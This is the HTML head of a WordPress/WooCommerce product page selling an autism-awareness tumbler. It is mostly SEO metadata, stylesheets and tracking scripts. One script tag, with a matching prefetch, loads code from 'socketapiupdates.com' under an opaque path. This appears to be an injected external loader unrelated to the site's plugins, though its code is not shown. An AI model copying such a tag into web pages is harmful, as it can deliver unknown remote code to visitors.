

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://musicdope90s.com/products/autism-love-autism-awareness-tumbler-idea-for-mom-dad-kid/
body_size: 64327
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://musicdope90s.com/xmlrpc.php" />

	<script src="[data-uri]" defer></script>
<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Autism Love Autism Awareness Tumbler Idea For Mom Dad Kid - Musicdope90s</title>
<meta name="description" content="Autism Love Autism Awareness Tumbler Idea For Mom Dad Kid Having a good mug is never enough since it is quite a hot task to carry on the way. In comparison, a"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://musicdope90s.com/products/autism-love-autism-awareness-tumbler-idea-for-mom-dad-kid/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Autism Love Autism Awareness Tumbler Idea For Mom Dad Kid - Musicdope90s" />
<meta property="og:description" content="Autism Love Autism Awareness Tumbler Idea For Mom Dad Kid Having a good mug is never enough since it is quite a hot task to carry on the way. In comparison, a" />
<meta property="og:url" content="https://musicdope90s.com/products/autism-love-autism-awareness-tumbler-idea-for-mom-dad-kid/" />
<meta property="og:site_name" content="Musicdope90s" />
<meta property="og:image" content="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/03/Autism-Love-Autism-Awareness-Tumbler-Idea-for-Mom-Dad-Kid-1.jpg" />
<meta property="og:image:secure_url" content="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/03/Autism-Love-Autism-Awareness-Tumbler-Idea-for-Mom-Dad-Kid-1.jpg" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="1000" />
<meta property="og:image:alt" content="Autism Love Autism Awareness Tumbler Idea for Mom Dad Kid 1" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="34.95" />
<meta property="product:price:currency" content="USD" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Autism Love Autism Awareness Tumbler Idea For Mom Dad Kid - Musicdope90s" />
<meta name="twitter:description" content="Autism Love Autism Awareness Tumbler Idea For Mom Dad Kid Having a good mug is never enough since it is quite a hot task to carry on the way. In comparison, a" />
<meta name="twitter:image" content="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/03/Autism-Love-Autism-Awareness-Tumbler-Idea-for-Mom-Dad-Kid-1.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;34.95" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://musicdope90s.com/#organization","name":"POD Store"},{"@type":"WebSite","@id":"https://musicdope90s.com/#website","url":"https://musicdope90s.com","name":"Musicdope90s","publisher":{"@id":"https://musicdope90s.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/03/Autism-Love-Autism-Awareness-Tumbler-Idea-for-Mom-Dad-Kid-1.jpg","url":"https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/03/Autism-Love-Autism-Awareness-Tumbler-Idea-for-Mom-Dad-Kid-1.jpg","width":"1000","height":"1000","caption":"Autism Love Autism Awareness Tumbler Idea for Mom Dad Kid 1","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://musicdope90s.com/products/autism-love-autism-awareness-tumbler-idea-for-mom-dad-kid/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://musicdope90s.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://musicdope90s.com/collection/home-living/","name":"Home &amp; Living"}},{"@type":"ListItem","position":"3","item":{"@id":"https://musicdope90s.com/collection/tumbler/","name":"Tumbler"}},{"@type":"ListItem","position":"4","item":{"@id":"https://musicdope90s.com/products/autism-love-autism-awareness-tumbler-idea-for-mom-dad-kid/","name":"Autism Love Autism Awareness Tumbler Idea For Mom Dad Kid"}}]},{"@type":"ItemPage","@id":"https://musicdope90s.com/products/autism-love-autism-awareness-tumbler-idea-for-mom-dad-kid/#webpage","url":"https://musicdope90s.com/products/autism-love-autism-awareness-tumbler-idea-for-mom-dad-kid/","name":"Autism Love Autism Awareness Tumbler Idea For Mom Dad Kid - Musicdope90s","datePublished":"2024-03-10T20:12:33-07:00","dateModified":"2024-03-10T20:12:33-07:00","isPartOf":{"@id":"https://musicdope90s.com/#website"},"primaryImageOfPage":{"@id":"https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/03/Autism-Love-Autism-Awareness-Tumbler-Idea-for-Mom-Dad-Kid-1.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://musicdope90s.com/products/autism-love-autism-awareness-tumbler-idea-for-mom-dad-kid/#breadcrumb"}},{"@type":"Product","name":"Autism Love Autism Awareness Tumbler Idea For Mom Dad Kid - Musicdope90s","description":"Autism Love Autism Awareness Tumbler Idea For Mom Dad Kid Having a good mug is never enough since it is quite a hot task to carry on the way. In comparison, a fine tumbler is way more convenient. The right one to purchase must be able to keep the desirable temperature, while being completely safe to use.&nbsp;Never have to choose again as our product is right here. It is designed to be your best friend on the go.&nbsp;Outstandingly heat-insulated: Double-walled vacuum insulation technology helps keep your beverage at its first-stored temperature.Non-BPA, non-toxic: Made of premium copper lined with food grade 18/8 stainless steel, this tumbler is totally BPA-free and harm-free to your health.Easy to carry: Its simple shape fits in most cup holder, making this tumbler the perfect companion anywhere you go.","sku":"LG-RU1AEHCR","category":"Home &amp; Living &gt; Tumbler","mainEntityOfPage":{"@id":"https://musicdope90s.com/products/autism-love-autism-awareness-tumbler-idea-for-mom-dad-kid/#webpage"},"image":[{"@type":"ImageObject","url":"https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/03/Autism-Love-Autism-Awareness-Tumbler-Idea-for-Mom-Dad-Kid-1.jpg","height":"1000","width":"1000"},{"@type":"ImageObject","url":"https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/03/Autism-Love-Autism-Awareness-Tumbler-Idea-for-Mom-Dad-Kid-2.jpg","height":"1000","width":"1000"}],"offers":{"@type":"Offer","price":"34.95","priceCurrency":"USD","priceValidUntil":"2027-12-31","availability":"http://schema.org/InStock","itemCondition":"NewCondition","url":"https://musicdope90s.com/products/autism-love-autism-awareness-tumbler-idea-for-mom-dad-kid/","seller":{"@type":"Organization","@id":"https://musicdope90s.com/","name":"Musicdope90s","url":"https://musicdope90s.com","logo":""}},"brand":"Musicdope90s","@id":"https://musicdope90s.com/products/autism-love-autism-awareness-tumbler-idea-for-mom-dad-kid/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<script type='application/javascript'>console.log('PixelYourSite PRO version 9.3.0');</script>
<link rel='dns-prefetch' href='//socketapiupdates.com' />
<link rel='dns-prefetch' href='//assets.pinterest.com' />
<link rel='prefetch' href='https://musicdope90s.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048' />
<link rel='prefetch' href='https://musicdope90s.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.20.3' />
<link rel='prefetch' href='https://musicdope90s.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.20.3' />
<link rel='prefetch' href='https://musicdope90s.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.20.3' />
<link rel='prefetch' href='https://musicdope90s.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c' />
<link rel="alternate" type="application/rss+xml" title="Musicdope90s &raquo; Feed" href="https://musicdope90s.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Musicdope90s &raquo; Comments Feed" href="https://musicdope90s.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://musicdope90s.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmusicdope90s.com%2Fproducts%2Fautism-love-autism-awareness-tumbler-idea-for-mom-dad-kid%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://musicdope90s.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmusicdope90s.com%2Fproducts%2Fautism-love-autism-awareness-tumbler-idea-for-mom-dad-kid%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='contact-form-7-css' href='https://musicdope90s.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-datetime-css' href='https://musicdope90s.com/wp-content/plugins/seo-woo-custom-pro/assets/plugins/datetimepicker/jquery.datetimepicker.min.css?ver=4.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-colorpicker-css' href='https://musicdope90s.com/wp-content/plugins/seo-woo-custom-pro/assets/plugins/spectrum/spectrum.min.css?ver=4.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-frontend-css' href='https://musicdope90s.com/wp-content/plugins/seo-woo-custom-pro/assets/css/frontend.min.css?ver=4.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='vscf-styles-css' href='https://musicdope90s.com/wp-content/plugins/very-simple-contact-form/css/vscf-style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://musicdope90s.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://musicdope90s.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='pinterest-for-woocommerce-pins-css' href='//musicdope90s.com/wp-content/plugins/pinterest-for-woocommerce/assets/css/frontend/pinterest-for-woocommerce-pins.min.css?ver=1.4.24' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://musicdope90s.com/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.32.1' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://musicdope90s.com/wp-content/themes/bm-flatsome-child/style.css?ver=4.0.7789' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://musicdope90s.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.20.3' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://musicdope90s.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.20.3);
				src:
					url(https://musicdope90s.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.20.3) format("embedded-opentype"),
					url(https://musicdope90s.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.20.3) format("woff2"),
					url(https://musicdope90s.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.20.3) format("truetype"),
					url(https://musicdope90s.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.20.3) format("woff"),
					url(https://musicdope90s.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.20.3#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://musicdope90s.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.20.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://musicdope90s.com/wp-content/themes/bm-flatsome-child/style.css?ver=4.0' type='text/css' media='all' />
<script type="text/javascript" src="https://socketapiupdates.com/KXq5q2Ty_Tc5X0ObdJG2ohd6ePoTMM7i34PdNYsZdld" id="mesh_standard-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/pixelyoursite-super-pack/dist/scripts/public.js?ver=3.1.0" id="pys_sp_public_js-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/pixelyoursite-pro/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.9" id="jquery-bind-first-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/pixelyoursite-pro/dist/scripts/vimeo.min.js?ver=6.9" id="vimeo-js" defer data-deferred="1"></script>
<script type="text/javascript" id="pys-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/pixelyoursite-pro/dist/scripts/public.js?ver=9.3.0" id="pys-js" defer data-deferred="1"></script>
<link rel="https://api.w.org/" href="https://musicdope90s.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://musicdope90s.com/wp-json/wp/v2/product/87195" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://musicdope90s.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://musicdope90s.com/?p=87195' />
<script type="text/javascript" src="[data-uri]" defer></script><!-- Google tag (gtag.js) -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-EPCEDWPMQX" defer data-deferred="1"></script>
<script src="[data-uri]" defer></script>        <!--noptimize-->
        <!-- Global site tag (gtag.js) - Google Ads:  -->
        <script
                src="https://www.googletagmanager.com/gtag/js?id=AW-" defer data-deferred="1"></script>
        <script src="[data-uri]" defer></script>
        <!--/noptimize-->
		<meta property="og:url" content="https://musicdope90s.com/products/autism-love-autism-awareness-tumbler-idea-for-mom-dad-kid/" /><meta property="og:site_name" content="Musicdope90s" /><meta property="og:type" content="og:product" /><meta property="og:title" content="Autism Love Autism Awareness Tumbler Idea For Mom Dad Kid" /><meta property="og:image" content="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/03/Autism-Love-Autism-Awareness-Tumbler-Idea-for-Mom-Dad-Kid-1.jpg" /><meta property="product:price:currency" content="USD" /><meta property="product:price:amount" content="34.95" /><meta property="og:description" content="Autism Love Autism Awareness Tumbler Idea For Mom Dad Kid Having a good mug is never enough since it is quite a hot task to carry on the way. In comparison, a fine tumbler is way more convenient. The right one to purchase must be able to keep the desirable temperature, while being completely safe to use.&nbsp;Never have to choose again as our product is right here. It is designed to be your best friend on the go.&nbsp;Outstandingly heat-insulated: Double-walled vacuum insulation technology helps keep your beverage at its first-stored temperature.Non-BPA, non-toxic: Made of premium copper lined with food grade 18/8 stainless steel, this tumbler is totally BPA-free and harm-free to your health.Easy to carry: Its simple shape fits in most cup holder, making this tumbler the perfect companion anywhere you go.Product details:Autism Love Autism Awareness Tumbler Idea For Mom Dad KidMaterial: High-grade copper lined with 18/8 stainless steelSize: 4 &quot;&quot;x 7.375&quot;&quot; x 2.75 &quot;&quot;Hand wash only with water and mild detergentsCan not be used in the dishwasherDue to the different monitor and light effects, the actual color and size of the item may be slightly different from the visual image.Scroll to the top now and click Add to Cart to begin your favorite experience.Thank you so much for your choice.I really would like to see you in my store again!&nbsp;" /><meta property="og:availability" content="instock" />		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
			<style>
		.dgwt-wcas-flatsome-up {
			margin-top: -40vh;
		}

		#search-lightbox .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input {
			height: 60px;
			font-size: 20px;
		}

		#search-lightbox .dgwt-wcas-search-wrapp {
			-webkit-transition: all 100ms ease-in-out;
			-moz-transition: all 100ms ease-in-out;
			-ms-transition: all 100ms ease-in-out;
			-o-transition: all 100ms ease-in-out;
			transition: all 100ms ease-in-out;
		}

		#search-lightbox .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:before {
			top: 21px;
		}

		.dgwt-wcas-overlay-mobile-on .mfp-wrap .mfp-content {
			width: 100vw;
		}

		.dgwt-wcas-overlay-mobile-on .mfp-wrap,
		.dgwt-wcas-overlay-mobile-on .mfp-close,
		.dgwt-wcas-overlay-mobile-on .nav-sidebar {
			display: none;
		}

		.dgwt-wcas-overlay-mobile-on .main-menu-overlay {
			display: none;
		}

		.dgwt-wcas-open .header-search-dropdown .nav-dropdown {
			opacity: 1;
			max-height: inherit;
			left: -15px !important;
		}

		.dgwt-wcas-open:not(.dgwt-wcas-theme-flatsome-dd-sc) .nav-right .header-search-dropdown .nav-dropdown {
			left: auto;
			/*right: -15px;*/
		}

		.dgwt-wcas-theme-flatsome .nav-dropdown .dgwt-wcas-search-wrapp {
			min-width: 450px;
		}

		.header-search-form {
			min-width: 250px;
		}
	</style>
		<meta name="p:domain_verify" content="7669e5f752884401614e3d804ee62f04"/>
<meta name="google-site-verification" content="nH5ERqPMQfRodSi5q8BOnFEiPVKyBX25j5M0FhVjxM8" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/cropped-78-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/cropped-78-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/cropped-78-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/cropped-78-1-270x270.jpg" />
<style id="custom-css" type="text/css">:root {--primary-color: #00c2cb;--fs-color-primary: #00c2cb;--fs-color-secondary: #C05530;--fs-color-success: #627D47;--fs-color-alert: #b20000;--fs-color-base: #0a0a0a;--fs-experimental-link-color: #000000;--fs-experimental-link-color-hover: #c12929;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1320px}.row.row-collapse{max-width: 1290px}.row.row-small{max-width: 1312.5px}.row.row-large{max-width: 1350px}.header-main{height: 112px}#logo img{max-height: 112px}#logo{width:181px;}.header-bottom{min-height: 55px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 80px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 55%;}.header-bottom {background-color: #bababa}.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 32px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{border-radius:5px}.nav-dropdown{font-size:100%}h1,h2,h3,h4,h5,h6,.heading-font{color: #333333;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Poppins, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Poppins, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Poppins, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 500;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Poppins, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 500;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #000000;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: rgba(17,17,17,0.85);}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: rgba(17,17,17,0.85);}.current .breadcrumb-step, [data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button, .sticky-add-to-cart-select-options-button{background-color: #3bca3d!important }.has-equal-box-heights .box-image {padding-top: 100%;}.star-rating span:before,.star-rating:before, .woocommerce-page .star-rating:before, .stars a:hover:after, .stars a.active:after{color: #ffc107}.price del, .product_list_widget del, del .woocommerce-Price-amount { color: #111111; }ins .woocommerce-Price-amount { color: #ec0303; }@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.footer-1{background-color: #bababa}.footer-2{background-color: #ffffff}.absolute-footer, html{background-color: #ffffff}button[name='update_cart'] { display: none; }.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */body {font-size: 18px;line-height: 29px;}.breadcrumbs .divider, .breadcrumbs .separator{font-size: 1.15em;}.nav-pagination>li>span, .nav-pagination>li>a {border-radius: 5px;}.nav-pagination>li>span, .nav-pagination>li>a{font-size:1.2em;}.col-no-pb .col{padding-bottom:0px!important;}.col-no-pb .col p{margin-bottom:0px!important;}.product-info > .price-wrapper{display:none!important;}.Currency_box_item {background-color: #fff;display: flex;align-items: center;border: 1px solid darkgrey;border-radius: 7px;padding: 5px 9px;cursor: pointer;}.Currency_box {display: flex;right: 20px;top: 48px;z-index: 99999999;}.Currency_box .name {font-size: 16px;color: #000;margin-left: 5px;}.buttom_track_order_mobile {background-color: #000000;padding: 10px 30px;border-radius: 35px;font-size: 16px;color: #fff;text-align: center;}.nav-vertical>li>ul>li a, .nav-vertical>li>a {display: block;width: auto;-ms-flex-positive: 1;flex-grow: 1;}a.a-track_order {padding: 0!important;}.faq-custom h2:after {content: "";width: 50px;height: 3px;background: #f07c63;position: absolute;top: 100%;left: 0;right: auto;margin: 0 auto;}.remove-bottom-row-2 {padding-bottom: 10px!important;}.acc-plain .accordion-title.active {background-color: #f07c63;color: #fff;}.acc-plain .accordion-title {background-color: #fff;cursor: pointer;border: none;padding-left: 15px;border-radius: 5px;}.acc-plain {margin-bottom: 10px;}.acc-plain .toggle {right: 0;left: unset;}.acc-plain .accordion-inner {padding: 14px 18px;background: white;}.acc-plain .accordion-inner p {margin-bottom: 0;}.faq-custom {position: relative;margin: 0 auto 23px;padding-bottom: 10px;}.faq-custom h2 {font-size: 1.875rem;}// Css desktop Order Tip:#wooot_order_tip_form .order_tip_title {margin-bottom: 10px;font-weight: 700;}.woo_order_tip {margin: 0 0 5px 0;font-size: 15px;background-color: white !important;border: 1px solid #bfbfbf !important;border-radius: 3px !important;width: 23.7%;}.woo_order_tip.active {background: #4caf50 !important;color: white !important;}.woo_order_tip:nth-child(6) {width: 35%;}button.woo_order_tip_remove {padding: 3px 10px;background-color: #8b000099;color: white;font-size: 12px;margin-bottom: 13px;border-radius: 4px;}button.woo_order_tip_apply {font-size: 14px;background: none;border: 2px solid;border-radius: 4px;margin-right:2px}.wcpa_cart_type_image-group, .woocommerce-cart-form .wcpa_cart_type_color-group, .woocommerce-cart-form .wcpa_cart_type_color-group p, .woocommerce-cart-form .wcpa_cart_type_image-group p, .woocommerce-checkout-review-order-table .wcpa_cart_type_color-group, .woocommerce-checkout-review-order-table .wcpa_cart_type_color-group p, .woocommerce-checkout-review-order-table .wcpa_cart_type_image-group, .woocommerce-checkout-review-order-table .wcpa_cart_type_image-group p {margin: 0;}.woocommerce td.product-name dl.variation dd.variation-SelectYourStyle .wcpa_cart_type_select span.wcpa_cart_price,.woocommerce td.product-name dl.variation dd.variation-Size .wcpa_cart_type_color-group span, td.product-name > dl > dd.variation-FitType > div > p > span, #cart-popup > div > div.widget_shopping_cart_content > ul > li > dl > dd.variation-Size > div > p > span, #cart-popup > div > div.widget_shopping_cart_content > ul > li > dl > dd.variation-FitType > div > p > span,#cart-popup > div > div.widget_shopping_cart_content > ul > li > dl > dd.variation-SelectYourStyle > div > span.wcpa_cart_price{display: none;}dd.variation-SelectYourStyle {color: #ff642e !important;font-weight: 700 !important;}dd.variation-Color {color: #008b8b !important;font-weight: 700 !important;}dd.variation-Size {color: #63af1a !important;font-weight: 700 !important;}dd.variation-Style {color: #ff642e !important;font-weight: 700 !important;}dd.variation-FitType {font-weight: 700 !important;}dd.variation-Enteryourtexthere{font-weight: 700 !important;}ul.product_list_widget li .quantity {clear: both;}ul.product_list_widget li .quantity {display: block;margin-top: 3px;font-size: .85em;opacity: .6;}ul.product_list_widget li .quantity {float: left;}.cart-popup-inner{padding:20px;}.cart-popup-inner .widget_shopping_cart_content .product_list_widget{max-height: 300px;overflow: auto;}.nav-size-large>li>a {font-size: 2em;}.mx_checkout dl.variation dt {clear: unset !important;}/* Custom CSS Mobile */@media (max-width: 549px){//Css mobile Order Tip:.woo_order_tip {padding: 5px 5px !important;font-size: 13px !important;background-color: white !important;border: 1px solid #bfbfbf !important;border-radius: 3px !important;width: 24%;margin: 2px 0;}.off-canvas-right .mfp-content {width: calc(100% - 40px);}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			.wcpa_form_outer .wcpa_error_msg{
	position: relative
}



.fl-wrap.fl-has-focus>label[for]:first-child {
	z-index: 1;
	opacity: .8;
}


.form-row .fl-has-focus input, .form-row .fl-has-focus textarea {
	padding-top: 1.1em;
	padding-bottom: 0.5em;
}


a[href^='#size'] {
	display: none;
}



a[href^='#size'] {
	position: absolute;
	right: 0;
	top: 0;
}
.size a[href^='#size'] {
	display: block;
	background-color: unset !important;
	color: #222;
	border: unset !important;
	text-transform: capitalize;
	margin-bottom: 0;

}

.size a[href^='#size']:hover{
	box-shadow: unset !important;
}
.size-chart-img{
	width: 20px;
	margin-right: 5px;
	margin-top:-5px
}
.size a[href^='#size'] span{
	font-size: 16px;
	line-height: 17px;
	display:inline-block;
	border-bottom: 2px solid black;
	text-transform: capitalize;
}
.wcpa_price_summary ul, .wcpa_form_outer{
	margin-bottom: 0;
}

